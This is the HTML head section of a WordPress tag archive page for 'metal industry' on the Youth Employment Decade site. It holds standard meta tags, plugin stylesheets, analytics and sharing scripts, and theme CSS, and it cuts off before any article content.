

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.youthemploymentdecade.org/en/tag/metal-industry/
body_size: 16279
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<title>metal industry Archives - Youth Employment Decade</title>
		
		<!-- Default Meta Tags -->
		<meta charset="UTF-8">

<link href="//www.google-analytics.com" rel="dns-prefetch">

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<meta name="description" content="">
<link rel="shortcut icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">		
<link rel="apple-touch-icon" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="114x114" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="72x72" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="apple-touch-icon" sizes="144x144" href="http://www.youthemploymentdecade.org/wp-content/uploads/2015/01/iphonelogo.png">
<link rel="pingback" href="http://www.youthemploymentdecade.org/xmlrpc.php" />

		<!-- Facebook integration -->
  

<meta property="og:site_name" content="Youth Employment Decade">

<meta property="og:url" content="http://www.youthemploymentdecade.org/en"/>  
<meta property="og:type" content="website" />
<meta property="og:title" content="metal industry Archives - Youth Employment Decade">
<meta property="og:description" content="">



		<!-- css + javascript -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.youthemploymentdecade.org/en/tag/metal-industry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="metal industry Archives - Youth Employment Decade" />
	<meta property="og:url" content="http://www.youthemploymentdecade.org/en/tag/metal-industry/" />
	<meta property="og:site_name" content="Youth Employment Decade" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.youthemploymentdecade.org/en/tag/metal-industry/","url":"http://www.youthemploymentdecade.org/en/tag/metal-industry/","name":"metal industry Archives - Youth Employment Decade","isPartOf":{"@id":"http://www.youthemploymentdecade.org/en/#website"},"primaryImageOfPage":{"@id":"http://www.youthemploymentdecade.org/en/tag/metal-industry/#primaryimage"},"image":{"@id":"http://www.youthemploymentdecade.org/en/tag/metal-industry/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/02/retorno-jovenes-metal.jpg?fit=322%2C271","breadcrumb":{"@id":"http://www.youthemploymentdecade.org/en/tag/metal-industry/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.youthemploymentdecade.org/en/tag/metal-industry/#primaryimage","url":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/02/retorno-jovenes-metal.jpg?fit=322%2C271","contentUrl":"https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2015/02/retorno-jovenes-metal.jpg?fit=322%2C271","width":322,"height":271,"caption":"Programa Retorno Jóvenes Metal"},{"@type":"BreadcrumbList","@id":"http://www.youthemploymentdecade.org/en/tag/metal-industry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://www.youthemploymentdecade.org/en/"},{"@type":"ListItem","position":2,"name":"metal industry"}]},{"@type":"WebSite","@id":"http://www.youthemploymentdecade.org/en/#website","url":"http://www.youthemploymentdecade.org/en/","name":"Youth Employment Decade","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.youthemploymentdecade.org/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Feed" href="http://www.youthemploymentdecade.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; Comments Feed" href="http://www.youthemploymentdecade.org/en/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Youth Employment Decade &raquo; iCal Feed" href="http://www.youthemploymentdecade.org/en/events/?ical=1" />
<script type="text/javascript" id="wpp-js" src="http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="http://www.youthemploymentdecade.org/en/wp-json/wordpress-popular-posts" data-post-id="0" data-token="3af1e05ace" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Youth Employment Decade &raquo; metal industry Tag Feed" href="http://www.youthemploymentdecade.org/en/tag/metal-industry/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-elusive-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/elusive/css/elusive.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-flexslider-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-social-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/social-icons/css/zocial.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-entypo-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/entypo/css/entypo.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-icon-symbol-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/font-icons/symbol/css/symbol.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-swipebox-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/swipebox.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-bootstrap-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/bootstrap/css/bootstrap.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='vwcss-theme-css' href='http://www.youthemploymentdecade.org/wp-content/themes/presso/css/theme.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_share_save_container { text-align:right; }
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://www.youthemploymentdecade.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="instant-search-js-extra">
/* <![CDATA[ */
var instant_search = {"blog_url":"http://www.youthemploymentdecade.org/en","ajax_url":"http://www.youthemploymentdecade.org/wp-admin/admin-ajax.php"};
//# sourceURL=instant-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/instant-search/instant-search.js?ver=1.9.1" id="instant-search-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.44.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DC5Y98J1WV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.youthemploymentdecade.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DC5Y98J1WV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.youthemploymentdecade.org/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.youthemploymentdecade.org/en/wp-json/wp/v2/tags/278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.youthemploymentdecade.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.youthemploymentdecade.org/en"><link rel="alternate" href="http://www.youthemploymentdecade.org/en/wp-json/tribe/events/v1/events/?tags=metal-industry" /><style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(http://www.youthemploymentdecade.org/wp-content/plugins/qtranslate-xt-master/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.youthemploymentdecade.org/en/tag/metal-industry/" rel="alternate" />
<link hreflang="es" href="http://www.youthemploymentdecade.org/es/tag/metal-industry/" rel="alternate" />
<link hreflang="x-default" href="http://www.youthemploymentdecade.org/en/tag/metal-industry/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.7.1" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="google-site-verification" content="eG5QZ3qULPEyJbWkWP2eUUII4oIDh1clzOE8WsBerlU">	<style type="text/css" id="custom-background-css">
	body.custom-background.site-layout-boxed
	, body.custom-background.site-layout-full-large #off-canvas-body-inner
	, body.custom-background.site-layout-full-medium #off-canvas-body-inner
	{ background-color: #4e5a75; background-image: url('http://www.youthemploymentdecade.org/wp-content/uploads/2020/01/backgrunn-scaled.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
	</style>
	<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.youthemploymentdecade.org/wp-content/uploads/2018/02/pegasus-cuadrado-blanco-small.png?fit=270%2C270" />
<link href='http://fonts.googleapis.com/css?family=Oswald:400,400italic,700,700italic,700,700italic|Open+Sans:400,400italic,700,700italic,400,400italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese' rel='stylesheet' type='text/css'>	<style type="text/css">
				
				
		::selection { color: white; background-color: #1e73be; }
		h1, h2, h3, h4, h5, h6 {
			font-family: Oswald, sans-serif;
			font-weight: 700;
			color: #333333;
		}
		h1 { line-height: 1.1; }
		h2 { line-height: 1.2; }
		h3, h4, h5, h6 { line-height: 1.4; }
		body {
			font-family: Open Sans, sans-serif;
			font-size: 14px;
			font-weight: 400;
			color: #666666;
		}

		.header-font,
		woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li
		{ font-family: Oswald, sans-serif; font-weight: 700; }
		.header-font-color { color: #333333; }

		.wp-caption p.wp-caption-text {
			color: #333333;
			border-bottom-color: #333333;
		}
		
		.body-font { font-family: Open Sans, sans-serif; font-weight: 400; }

		/* Only header font, No font-weight */
		.mobile-nav,
		.top-nav,
		.comment .author > span, .pingback .author > span, 
		.label, .tagcloud a,
		.woocommerce .product_meta .post-tags a,
		.bbp-topic-tags a,
		.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price,
		.main-nav .menu-link { font-family: Oswald, sans-serif; }

		/* Primary Color */
		.primary-bg,
		.label, .tagcloud a,
